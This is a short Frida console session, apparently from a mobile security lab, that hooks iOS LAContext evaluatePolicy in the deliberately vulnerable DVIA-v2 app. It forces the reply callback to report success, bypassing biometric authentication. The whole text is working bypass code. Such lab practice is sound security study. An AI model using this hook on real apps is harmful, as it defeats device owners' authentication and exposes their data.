 [iPhone::DVIA-v2]-> if(ObjC.available) {
var methodhook = ObjC.classes.LAContext["- evaluatePolicy:lo
calizedReason:reply:"];
Interceptor.attach(methodhook.implementation, {
onEnter:function(args) {
var block = new ObjC.Block(args[4]);
const appCallback = block.implementation;
block.implementation = function (error,value)  {
const result = appCallback(1, null);
return result;};},});}
{}
[iPhone::DVIA-v2]->
[iPhone::DVIA-v2]->